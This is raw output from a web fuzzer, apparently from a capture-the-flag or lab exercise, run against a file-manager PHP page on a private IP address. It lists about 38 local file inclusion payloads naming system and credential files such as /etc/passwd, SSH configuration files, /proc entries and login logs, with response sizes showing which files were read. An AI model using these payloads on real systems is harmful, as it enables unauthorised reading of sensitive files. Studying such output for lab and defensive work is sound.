 Target: http://192.168.159.172/filemanager.php?random=FUZZ
Total requests: 376
=====================================================================
ID           Response   Lines    Word       Chars       Payload
=====================================================================
000000035:   302        1 L      2 W        9 Ch        "/etc/host.conf"
000000033:   302        12 L     88 W       664 Ch      "/etc/fstab"
000000037:   302        17 L     111 W      711 Ch      "/etc/hosts.deny"
000000036:   302        7 L      22 W       183 Ch      "/etc/hosts"
000000051:   302        67 L     257 W      1748 Ch     "/etc/inputrc"
000000034:   302        54 L     54 W       704 Ch      "/etc/group"
000000032:   302        22 L     190 W      1042 Ch     "/etc/crontab"
000000059:   302        15 L     52 W       360 Ch      "/etc/network/interfaces"
000000060:   302        4 L      6 W        60 Ch       "/etc/networks"
000000061:   302        27 L     39 W       1430 Ch     "/etc/passwd"
000000055:   302        20 L     74 W       435 Ch      "/etc/logrotate.conf"
000000080:   302        3 L      6 W        63 Ch       "/etc/resolv.conf"
000000054:   302        2 L      2 W        34 Ch       "/etc/ld.so.conf"
000000082:   302        51 L     218 W      1580 Ch     "/etc/ssh/ssh_config"
000000076:   302        64 L     474 W      2932 Ch     "/etc/protocols"
000000089:   302        122 L    396 W      3274 Ch     "/etc/ssh/sshd_config"
000000088:   302        1 L      3 W        390 Ch      "/etc/ssh/ssh_host_rsa_key.pub"
000000150:   302        42 L     124 W      1115 Ch     "/proc/net/fib_trie"
000000156:   302        0 L      1 W        27 Ch       "/proc/self/cmdline"
000000155:   200        244 L    2247 W     22296 Ch    "/proc/sched_debug"
000000153:   302        2 L      28 W       256 Ch      "/proc/net/udp"
000000151:   302        3 L      33 W       384 Ch      "/proc/net/route"
000000152:   302        2 L      29 W       300 Ch      "/proc/net/tcp"
000000149:   302        4 L      54 W       449 Ch      "/proc/net/dev"
000000145:   302        1 L      4 W        97 Ch       "/proc/cmdline"
000000148:   302        5 L      33 W       391 Ch      "/proc/net/arp"
000000147:   302        30 L     180 W      2161 Ch     "/proc/mounts"
000000195:   302        0 L      1 W        10 Ch       "/proc/self/loginuid"
000000199:   302        1 L      14 W       138 Ch      "/proc/version"
000000197:   302        54 L     132 W      1030 Ch     "/proc/self/status"
000000196:   302        1 L      52 W       317 Ch      "/proc/self/stat"
000000261:   200        0 L      1 W        32096 Ch    "/var/log/faillog"
000000266:   200        0 L      1 W        292876 Ch   "/var/log/lastlog"
000000284:   302        0 L      3 W        1152 Ch     "/var/run/utmp"
000000293:   302        1 L      6 W        31 Ch       "/var/www/html/index.html"
000000279:   200        44 L     284 W      240690 Ch   "/var/log/wtmp"
000000367:   302        30 L     180 W      2161 Ch     "/etc/mtab"
000000368:   200        138 L    859 W      4942 Ch     "/etc/wgetrc"